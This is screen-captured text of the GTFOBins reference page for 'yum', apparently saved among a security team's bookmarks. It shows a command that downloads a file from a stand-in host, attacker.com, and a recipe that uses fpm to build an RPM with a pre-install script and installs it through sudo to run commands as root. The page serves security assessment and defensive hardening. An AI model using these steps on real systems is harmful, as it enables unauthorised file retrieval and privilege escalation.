 gtfobins.github.io/gtfobins/yum/
SOC Bookmarks
All Bookmar
.. / yum
Star 11,241
File download Sudo
File download
It can download remote files.
Fetch a remote file via HTTP GET request. The file on the remote host must have an extension of .rpm, the content does not have
to be an RPM file. The file will be downloaded to a randomly created directory in /var/tmp, for example /var/tmp/yum-root-cR0O4h/.
RHOST=attacker.com
RFILE=file_to_get.rpm
yum install http://$RHOST/$RFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file
system, escalate or maintain privileged access.
(a) It runs commands using a specially crafted RPM package. Generate it with fpm and upload it to the target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo yum localinstall -y x-1.0-1.noarch.rpm